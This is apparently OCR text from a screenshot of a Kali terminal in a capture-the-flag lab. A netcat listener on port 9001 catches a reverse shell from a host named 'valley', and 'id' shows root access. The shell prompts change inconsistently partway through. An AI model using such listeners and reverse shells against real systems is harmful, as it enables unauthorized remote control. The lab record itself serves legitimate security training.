 Terminal - root@kali: ~/Downloads
root@kali:~/Downloads# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.13.0.239] from (UNKNOWN) [10.10.172.59] 56626
bash: cannot set terminal process group (1502): Inappropriate ioctl for device
bash: no job control in this shell
root@valley:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@valley:~# cd /root
valley@valley:/photos/script$ date
Fri 26 May 2023 03:22:11 PM PDT
valley@valley:/photos/script$
[kali] 1:vpn  2:valleyDev- 3:valley* "kali" 18:22 26-May-23